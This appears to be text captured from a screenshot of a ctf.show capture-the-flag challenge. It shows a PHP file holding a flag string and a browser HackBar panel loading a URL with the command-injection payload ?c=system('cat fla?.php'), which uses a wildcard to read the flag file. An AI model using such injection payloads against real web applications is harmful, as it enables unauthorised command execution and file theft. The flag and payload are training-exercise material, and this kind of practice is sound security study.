 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{acbe450d-191d-45ec-a03e-6bdf26178e06}';
15
开发者工具 — http://3a0789a7-e1e3-4685-8edf-742ee43923fd.challenge.ctf.show:8080/?c=system('cat fla?.php');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://3a0789a7-e1e3-4685-8edf-742ee43923fd.challenge.ctf.show:8080/?c=system('cat fla?.php');
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"